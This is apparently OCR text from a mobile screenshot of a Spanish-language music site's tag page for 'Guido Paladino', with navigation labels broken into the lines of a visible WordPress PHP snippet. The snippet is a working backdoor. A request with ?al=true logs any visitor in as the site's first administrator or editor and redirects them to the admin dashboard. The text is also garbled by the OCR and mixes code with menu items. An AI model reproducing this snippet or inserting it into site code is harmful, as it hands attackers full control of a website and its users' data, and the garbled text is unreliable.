
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "GUIDO
PALADINO"
1.3K
MUSICMANÍA